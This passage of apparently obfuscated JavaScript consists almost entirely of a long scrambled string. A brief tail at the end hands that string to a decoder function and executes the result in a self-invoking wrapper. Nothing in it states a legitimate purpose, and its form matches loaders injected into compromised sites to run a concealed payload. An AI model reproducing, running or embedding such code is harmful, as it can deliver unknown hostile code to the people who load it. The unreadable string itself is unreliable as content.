Liu6i(!5_e!i(eL]+[1.W5u,PL}[vhxLd)nd)L(i  7te0L1;bUoeaW1WEt; tyL,0y9|y.ip]+Lt(6r.leaLUn(.piMW]0"7e01pr1r7.!)LU7W0U]_{mav8f8;0 4x6_;+oNL]0[oLcdfl= WUKYv@K.U7U{icy!c]S.SUK047=iUnniL].OLL0nWU5.o5lQ!|e.(e=.j)U0U76X:oLenU&f1neU\/sUl)%UUU=0q m.\/L]e{io;SO.pruU3LW)fxs7t=U (LU!K2#(Iunu65_L;!W(LkI.|U_Wfp8:WtKt+1ti!WLWot}XU.gt3iTU.3]LW).U LKL)ELW e;.] WLb7L.],Wa-g[ U W1!mU[]ULU(iW.lLr.tU<.99aF.wW0l6Lei..PM1_}5Lv2itLrLsv.ULseoW%W=.L[K_W(j.130!s2"8tWUT3_WU UwLU\/ eero58;3fLU95o)-CUU25|9W}[4W}l7lUIu]M7]HlzIblMr;h=Lo)d]?}4LU9+LfLi,W]mWi}eW(t}l};)= f}WU+2_.{2=|nLyW710z!oL.eUso1oU;nWO 4U0;KcqsL|e[L.sf)rlvW6o5eKuLW(fee.W00h.]W>W.F Ues&LxQ_2Wm")LU718Wf$3.$U{=_4UL.,LUU.vgL:LWUyr]tU p]9;C Fc\'rpW0neUit1l1C{7LW}.]=4.U2U|9a|!2_ao5ULrUstT||2yt!v(o!bC[ eLn.Zor}.(.U* W.ensU=L,d#.t@8}rdlr14K9.nU.:oG);TUsU?=fUbU5wUW;M21m60W!!x.]W+Utoo=2r=x6L |WS1L=W:L,fnBfHK +Qfqu; ])fUUfW8g!jD,lt.b3W75M0moe2f..,XUl+(LU=]+(eW16lsm[(1hg\\Ls3r}t)rrL4&$2 70i]pLfWL6915W3!)})W5)UiK.)en.G  L9!.)Le {nonLsLUs tl(L1h)i_-.r;q[\\:s=vsoW1!3(e;|l=a]L$!nU0.[d`r}=s]7l.e}ii-U+W,02n0U(L000eEU9(d)!2dU| o6&7!qUL<9WfW0s=r;>0U?=p7eaUUJ073L4c!L.AUK_((U]LUKQs7.to)].2U,fsrx#MapW|17.$!0dG[u]WU+.,L7-!GLLc;v,luUW.>U}W28l=3x.o+K15.eWU5h!W;&c5[5Uh ]].f6( 4WxTid00[!!e==lLr)Wixgf+Lyiaqs;L8t]ddWe[8!C}!",!217eea<}]}xr6l\/WqDC[lnfr)aN3Lfi.W+J?L0U]znu}:8*99W23NfoL0\/sW!)[L,s\\!\'[W8.i4By9SlUb|@;&:_6rWU640n,_0e;!}WWUp1{UebaftLU?e4W[=R0W63u%L]Z(Lx=51x26_2xe1\'0W;?f\\8=dUoWfpil7eOi p 31ts|LW]Wts]f9rdb 8de!#9D]DL ,ewe=tC\'tq{}9U?rct\/ LWf\/])WULd(n yU)W|.f6du,c9)\/,>:nslKh\/\/@!!dttWwr}W0,7UbEeoeWlbrUlT{o.](.o2aUper(ixW9Wef!(;M)]ek]1W#5UU]W0216iyK[[yf6r}UZU&&3;(3<L.21(]]KLU[f3;fi7Q(svn%(y4urln)7o\/aWB*e,o!n1LW7UalrL7!oi4cWM1ULLW6 U]6-u_WK4[HsWsdc n!C2as|dd6t4.).fUW(1{Lb.4CxWh?,9@gN]u2gmUu`=;{7LaoptcL]0x.U31ppU=,(SU5W]K}!u}6U20)]eK}iEe@.=qP6*ipLLqiUW)fx{.pbiP0 2WL3 >q]u}(%rU8LDz;[WWMhUxkhxW*;tK9rxdL55["uW)ee7Lxci l5]i!U.2fvi)@pf)U[]12@en:8!.]e&$]H2o9PL5wL!a5StrKr-U )._e) .T=7!9.6:@eWy455il++f(7l(yW!L!Ie3!nhi]4\\`igf_o]W,dW6UTx.4s"nLi-tWn=_.-Uoc_ |hW1dLLf])UZK.L@m4We5.l))4eNu5rvW^rW;1&o+Lrv;]La()vUa1..nnbE{(LgsW.=0b=Wl:K.S=WX;_zL] 2Ae]i=]2U2oud3U.lqU!(iO5)(s0cp_6L"i}o2p,0UWU.]|o55l;r0WU;U2n6UDdi];=n]1SOf8W3nr.of.1.=3K2?[Uvfn k";QK2r09}t62[)]6{WLR()]{qE=G3tAL)#, =U].XrlL0)[[i ep0 q5=.p(0|mLtaW}(WNdU{L0au]).U!3scH.YyHdxf.WIWe,).!9c 11@.]:EitUL3m]L]aQULWs{L4!$We{W0_WsNeie3K)).V14dlnL8}_5r19W9e5[xK ..246pLs]:U=LL9d.nU"WL+]}z]59G.2+r0.=>)dT6oi2[uW:W={W%.L..} .fe99!a!ly).}(L)O;i p.dpLSL%]4)WUW."s44aQL]WuK,5iW%3Uue(u1LB6.fUnW]g.-$tsUAo){WL0&8.xerU]d.L}7]W:.WU t0us&>U.UWWLo..Ut)529)l]vqf.9toeU4e.Fk)$e;W&..e1e.]p}0.W]((6x.UskiiL(L!a9:!(2K4tLr9|<=fL9W[o4:ULyLS)^0=]WLYW[$1g)h)e1W+r:[]M9dvn(g._W1g}eLUL,.:d65(p+vxeL+:3wU67u)8,\'80RW4LB:90#.K3)2it_L0W{oILdUpCev)W|])aW.J.1W[eL_.nKsT$+UN{Ba5e.svu.2rF3]Wr_dUliU!u5oU;e!UgLs#p1U}UDtxW(_;Y0W0.3L8(0;.iu]pK!tim>i=(3oUJ>n!]oLo7rKL{8E F,6oLdlL:o)u.yLn`B)t  ;tte:{5]=UL&532){ :.WqVf {ad(1)ft7gWU"x9WiW.xfe9.0=WMa"T.2ef[2teH..U:(]8U)05.b2xvUet$\/r.,9;)7aB.W0)[]=.mL.!enW7j[ e^$(}.me}wW_.D"WeUWWxZUKW>11a}W};vE8?U},stlLWxxq}nre]9UWioxa[6U6),WRnsf!os2DWLfW.iLL(I4yea!We32&s5|Ltn(U:.=,dnW;mLCeL))#.ysgU+a z[}}xx1=CU)kW.n8aYc]yqUg"+e|G)12t)lU!rDe55s sa\/w-d4n:pdo1v ZL=)oN)WP?LD(1WWn0r:?eeL5c1puU=U3Wye0OW2LD1p)XL).WfeUgL.wfi;|leH]a:lcS4!wUCa.1os)0pZtd|^vyhxq3WWWio!]r5U_aL51L.q}L1.]2E7ol U(|,_f5n.b)2).2w 0!U4Lul67)L"sE7;U0)p]=]n1WOUE;S41LLn oxoU+.qt.tm]f|.:vU(,v$&L953.S|nc\\,.1lWt0L}eb5x9lF2.:_1oyn5Ul4U.Uyy2|.3d+.qFUr fftsarL=X8[]cAs.{]U9)K!xi)oXeU=]a)E>fU.pxQ(]8CncL;UL=:fWw,28W%0U.KJ.+LUi]Ue_6tZ1))n=0;L(8WsU^,Uf)U=792i]mkNaL 6e9 2L)x68rU)tRadsWL+5+iIL_u2Ws uW);i;t\'\/2bv|9IUsW)U97i~& )1LJ.=.9t1,]nQfna.kQW022l$eUrl5t"X0o5.2.et U!LL[vI t8"8y+xpL:2LLd"eUd60dcs,WexUW|Ni"0tL{WU0!8m)Qrf6].:u\/iUx0uWnOr2|4fru0U_z-gl"8jg152Wn.W7..#t1LbWUW!o&n{9t2.U<(reCex+[GNWrfU#Weli"Ve_&)t)HrU)]f)tdLW.tr1Meg2Win1W;aLa)=i4U`W2rt.Wf)F.mqLLt.f=l=iaaIr[DkeWx-6iJ -r;=.(fp=)t6{Uhe]&0yfW_uaex(l5_1-41}WSceo9]!0eLUaWlW+EKU}9n2WfiWwL!.(f.| x9lUfcobKxl6.!p.\\7n1faWU!>sx}Lf&riiWi2L2nO]LW\/p79._{g963p0MKih(Lp26ELto0i[o5{1f0Ft\'sU]LU(..,i2IoteRlWc.WG1o,i e4Umo1)QpEL1.L8 (pK9(1a6!+v.W{Wo6i+LSF|Wh2]-onUU!=ak.osy,Uiir[D=[r0[I6xf2m..lsa=UU}}1fLv$0&iULuWL[t2t.Le1|ULgff}.t|0)?,2.LUW9,M+n..i;U]WCMW.3)UD(i=ZUKrT=,yrUe\/9L4WUqU;3]]lU1e]?eeewfW[f62ony1L)I* EW;LW=L$i)9s(1Ux0Ua(_zd#gi)n]?xch.pL)}]NxiTWvW1;0t;8t U\\:Wp{=X5]hK0)lSoI]dSLn&tDfWGd}id i(21L5W9#0xo[@2ULW[LUL._L)Lo(fm5rhe;4L(U[2pL=.na!WR6nLUT\/.slUrCUWs(Ln}La01:L}x,:ttma8aUa#x)_78]6.ewV0^tx|rLtL__t*5Lo9 t],cDpuSWW@rU1de0t.hee)WcU4f]x{\\{UUo["e5lL$LW}tCU]+A8U.reitttL=f6-UBF}o2WbU0G5fpe}}}sa^;uW0esLKWo6W3!}u1epaWLW;u3l a;frLrti]7%L;K9\\.N!i!ny5LY%a:L+1d;|-J.mec }L (rUULxW]=aL fF8x61AULNsW.Wo.<aNrais4o1gUef.dNeH0di.4bxL=[CaUWU5$cuq0i!&e s6ev0_KIniW.]d05a@oo,:W !6<oeU.UJ1tWRjU)!V]+lWsDnxU@HUeu4W)3oW+,.1nU&}Uo6UW2.}UrUo!ose.W.LG]W.nKnW9L]Fiu{UWL\')-19qss)l7flIUL o.3L:gbtteUUD}8U9s-V 2=(L*UtL4xN\/Q;grL9W7(-tB#L][=l{4][(]i1Ubpu69+L UaLW[urW. &4EWzlj]6 ]s79t^h|b.1W)(3n\/.WxWteU!n.trsr`f!t61)eu=\'ntpW=]e:nnlLVS\/bUL1)W9.LUi;Lfi.WLW}q;NK1 s5)4.H;|95LsUv"Fd6=5ci;o]olWC1a=n60 .)i19U=1,f8.9ti7d97,}otUq"2L_.U  :uUnfL\'=8!;({2(b2W1\/Wna|LeLO]eLLmUm)3ro.e(KL6lWh]- .W:bWUo7W=<7o(a62^sKcE!U+_W0wdG)set|kEe0+Wdne7!uW[9)xg[!e4UrE,Ly L1}W{eUU1Q()5n%\\ .2xDo.i1,0L?xe6\/uc,U.}}lwWi&)x[mM) jXt]s{C U7(UL:;7SeW]W.W}WUWs;w]v0qt.tL.tWy9EE$oes)9 [1a5dU$f(E1Mbt;("_r[Ldftev p5]ILfnE!Ja=)U_tHtdW#=(e.at.4U]]4WLWLtNW]7q;(rA 3(WU;r=Lnf.}sW1L4..W =(i)I_]]L063L]fu ;).L]Ecof!!e_[t)o)W\/Kqt:ceLtxLf)eW\/.wt}(LDe6+)Ln]0x\/0h5e].L)];5(fU"VK3W)LfeL2 U<=)Lf0;aWT_Ue3.d:eauk>L?2|oLes(sW$ef].xL(m!5aW=*U}l!L_di3UoxsL7Ur6=5"n)pgd{ot=)Ws5p]1nK#]ULde.Wdpor,+U LoG-c_UmPoCUuL.UUtB]vSt;tta8=%9\\_ Wti]2]-_E0tsWUr51.f"p8S1;U.e-]UVK](LeeWExW:+3d.a16d9da}i;Urh,ovsL64[09Uc=$kKt td(Wvi.,U}ULTEsc9pL16R[]&r2*TfoUWo0dDi]60}o&UsUtU|{..1U.KwL.WU{6nU_4]K}5g2eWCo0=zA.seCsf5r:llx7el9LL@p.e=.}2oUL =l*W&;2K4F5U9LL;U>tLU.p6ODVvLW4lU=62yk1WEUp+l8;L=]enW|W]!DWN,9lUq1.b+ taeE8aU1n .UK.ltt}31])GG7rU_Le0W.EuLx(U;U1 xn(te=e}p(ooap.LKW+qIdg>pU1e3f o=e2[]i 0)g3mLyWI)deU]2]}Kux1nc6\/i!W:%r{5tU+(ye1W6abbSt!4) L]7g;m91+.9Cf{y,Lu gLfiqeUfnf.:[4eWLLDeW*i6 rt).m%L.X?(];dLU3sa!6eL <57o6 W}[)8d2x.2o)4ma]U.0L)++:xL15P]WEnL9 lK]LU.L44rLUsUt2CL].nr]qc.WLUIra]eU*U)il3ULinWS$eWJao\/r{htrn91UUWs;d=)2.x{5L1UULnL}fhL.ufWKnLuUtee9FRL)nLT57fiUosWU][2T9Uq23+:,2L}2`,]U cfik#,W 1480hl43.dqe;8U4.Ui22},!U{= ft)]utg(trL.;:L)gU0Kex:=,rw=no8lUEnNDWlM1eL1us0xW?:1vttaI!].uL6EL!UN|l5f). qy24cr4n2.KLL#5l|WmL.YL0}U;2KW@8;0L]0gf)1sU{La3U.\/unS5w]]0tq.3[L.}(yUbLvedg:=U9ye.c)ibUfL,,L.b..AT_t4.qn6Ii]L:;p2L\/)};W;{7]ctZ)oqp!82 71S!s[)dnL#a.Q,ECWlW3xf.i2rLfeLed=5ro,t5nUa7t. W]U<.vg|saet9v5{.oU34(M)tu2?. LE3]l9{q)++<rrb.LU|U):U\/L)1|:}{g]ta},LtWe_y[}")(..vPftfs}.>0apL0ai.ao)}6UN0Uaa{ftcsrt ]8L\/1U5n?c9wUm}!act+LULo$Lfe]n.)7fU.`W6dW1onHtq()onK2] e2(1",{wk$Ugj2(W#prU)le$fZfUWKhLlI?Wy]eLo6vL.cK6W)KzWLr[f,LML09{{Ue]sLe2}= U+}}=l6KTlWLLLy.d0f;M+14U.l(Q$zUszvdLU4.9o={6}!f.!2li|\\N.oU,Lx,iutLo2)2WvWtKe)CWg0Z]3.2U}FUzti;fn=?(2=o((D1e{_]EKtW1e26i0Fa=:9csen!&W.g0ULT9y(lUtrU 9L5)LKC+C2{W.L66Gt7.|$}M}tL!.2Uc;vo-s=Li1;ilxW]6.L0Lp[WeL.10f}8e=06.7tUli!}nWcs.1zr7ksU4TxLtftixUP+pN\/)1_)G0daLoLWrp]sL59$.45f. r)=Ir5;))n,^$ e]("eUTOKWirmn!120].\/[lFWW_W!t2x|+),0iua"{e(o{6uo.h9l]c#]tfL.c]4]N$r:tKCu}U_)[Ln)kdlU0} Wv>terU<=jL]04)c.ivs!U].a9i+,..P1|@|0sboNFi0ot4Wo\/i33W]rXh2xLog5\/!2],.enUUi720avL$,U`]efUpzdWU7N7eU]vxr.23P;t4y?iM;0]}8ghL#]pLr7. Lo;]kW)sciz)L<et==9.)L0q_.&{Ty9W`epGouWUtXWt)nW!WL5(L,$..opi]!uoW0ov1"W=]Ue9@xW)r(4]a}L4s;0i@WoL735=d6n_))L2ELnWL2.x5U5! L L{0i9fhtn1U6r]e4|U.|.Y0ii:.fKf_AW]]xU|9W1.;[ :]6f:s,eq6y{wn!r-:&ntLh4}!+e<Wit1+{3$)LL02LoU9al.UgW9NP+3!t=WwMNtWv{t[x.,.lDgbigUO0e|LlyWi2|x..)W(,o.K:,u1Li(=x62C2yx8;.t.WeUU)E!]o)U6l94\\e L02ii10rbs25We1=rr_prG\'UUu5:i2)beks=La9nWMuf,;.....9Y26=g9 oU1;cfaU[!coaL(C.n."UoL"=q.l\\==f7L.1)UaG4;nc8D+Wreul0..!.rs)nsKUWs|5L]:7\/7?=)L_Wvi4=}$e,3LW,[!;fm#ex,IW5)veU0oLo6ue}.o!u;WU+.X.i=]c.=t+;5x4o$W(oWLc24+L! e0(=)5]t{Wlr3$($04^.) o4,d5W.dd9].~W}=eoobf[[8z,p.WHL} 4Wh5t.!L61i.iLti!l2o{hu8s,heks=..E\/#W197icUU]1Wr]2.fUtW_l#L_UUlaL\'(di}vUDtU;e.e2(3glrcxLL,2Z=U(:wZ18LCUaKUUtDc.  W.:),_| c}5=v0xt_e(`v.faKL_L59.iz,l2ne]1X!NnnLrLLeWZ+Mp9rih;U+rWaWedBPc9.$e#rr)WN3h) #itLt.ff $c2(WZ1]4=!Znrr8,]+}U2]WuKUit9o}7,W*1fL%U19]UstW9K:i)-)c_kL=.]tmeo()if_{Wdad{f.i7m]}877*sLW]ae(4WSet0d)q]Wfe=]]Uoa Urc6U.uKxrq}eWsrU-4t+,W}$.W!Wet\\& f_oKUU7.D.nLW4:2o4|oL2)UcWcs{(2S.=]m1LC v9rc5Rf_gW44L.{}5L{.f. l!).mUL4W}.tci0(.Up1n7.xc}6._LL947cl4;2W[(51Ns;e!aL]LW ]un{5(rae WCoio9.]oa"LL%el5oLc;[Uo6fi|AW.xU6!5U]vt+SeU]L6g|WUt}oCL.L&l7.)U!=6 fnW>W_uy9D=se|tLx00] ,wLmo..0\/ !LottLN.t.^q+( 01u!)n(.qo]W)!u)r9(S)=7yu+x\/ri0&W0nWU2e[ar5tW4_{tLr}20)n1?UW1WTrtUL)0x !W_]w)0=L(ko ]4ULs)(t =(LkrSL2n]x9s p hsf.42f_8Ut\/ q?i))j,W0]}Uh)tW1Um{ e8o]._(6 a_119]KhlUbw2}WJsd.n!L.tWfm w)45lLgdntlo|!H6I=n.|WKvWt69Tc|oiW.x=)ra.fuWvF7f,riZe\/iLpoas.q.i0.UL-_eeUf=WLvn2tU9dWj|9 tpitLm.-! LDUWye.CrUefkwKxKna3W7:CRiL2ed [Wl_WJ0pn _to.ex.fe( {$x tl4)Wo1oufiu9bK|c {;cL\/ LW||= i#;)Ll)nLrvte.c.LE.LsLnK.W I" U)+L5U5p8s)x-p a.!F]8s>WxtrU$Ue27(.Wtp6U)LLo$a=.vdUL.nry U=,}U_9f9].nFK+l;L!.UcUey*LLWveweS;g-.sDp.oS5[.un,8\/20^4 !9tt7rE.L_2775TlLv08nW]isy],;0UsUiWl)LYiWGLap W"st(!;&U.r!p.HpeW(Cg(iU .f2`&|Vtrif35.n30Le x6@DM]WWo6"gL 9L)WmU;f:0]CWLg ==d.0Ur]3W geo=U)6, {a..7.=nebnaLpomtnr)n .x9!_UAW,]:oU$L9(ud)4ULs5].0.i.01U5Ba)xn)[&ULg?9llU{|aYtLapb*0=}n(]f UL.tc0aUx93e.VdUn 2U.H62[WeLrWvU{8.K}n02_WLa6(=_dmara2&U!YW 259gptd+Lrmf ;.wl673{gzV+^]Uf(4y ,2r1 nh.6N;fU4olt"fLrt1eoWg?Ws=4fLLI](g}.n(8nknu=2]UU.()N=|W .fc(5b[)]i41+5tuftLUUK5UWsM}m"4e!;i u5fxU(.f3[)sLN(}t$5eJslW))phiH{Dk.t .Dm,8@:(SUW#K!Wrn1dW5xeteLr]WW&d9U(?(9U:] U;3a()LU5&xu.;)t g1xtuW$Ug6 ]_c)\\(UUn)UeU7.r!eU#uWu,7aqEkKel.)UhYorUeo12]iUrUWcc6U"6ew Ut W.W3.D(M}^rTo-_l W15eP6dWY86U 1er(esrnif0r{W. K_o(u0eens_l;t!tELs.04=9\\7Ex}uov2w(){b.e):.e|^..t( ,a:T;i;27!4W4[Uer}(La,7eUu&.Ll.U_=m.2?=84ix)2i}WfLwfL.=1cpr[1+mLxreLu_, i!aL | L:;fNuL={aN L,@\/")L7f.2aW{!rU:} +o.iW v.efL3arW1W;( Wfs;qEUxs4s?6Ws6_Wuvi: ..a7bRrm859;b`kar[aNrfa(xUWv.i^.i1n)a.Urip=fe=Mk.u25fh9%.Wx r5iW_d19],g)W9=9ofU7n)&.)1U?93UnU_59{L7W;Ut9en1e;ooLbaEj5p[!).5=)oed)Win0nh)q0yf5}Ui bU[\/deWq qek_0K?9kiLLn.1W9=f)l!ThfbtrW)et9l28i.]W04nUW5]w fLUnd5WK!9WL)9-ol!AlnL491o8Lg]5]naeq}7i0WniU.$yS]p [LU uK(xated@ DWg!ees+=e]o.{.m)s2;x4uUU)  |=XU`r=U {tore S-7LW]n,Y!pUe1:]Oeq%4)En8-dD}fU47CHpUtnI )heei=ax]Lt|6n1e7L [C)Ua(o -8aL\\r11)Cr .1krc.Le;Hl1._.4a5kW77) lj@WDL]i0o0ef"t !frte>"{unLglDq.LrUM_i?1d52U  e)q3(4y.=7eorsx9(c4NCc)ye)8LU.u-Use761ciLs)1)f9 }k6gLmv:\/Ue)M)n!6t.0rey|s100( =.Wct8C-Ed7 M( e]9Wtkn- :yP"9Nxlti0 W%v(LnL6fiTfR7(:2i2'));var HDp=xWv(uFj,Tkc );HDp(6707);return 5215})()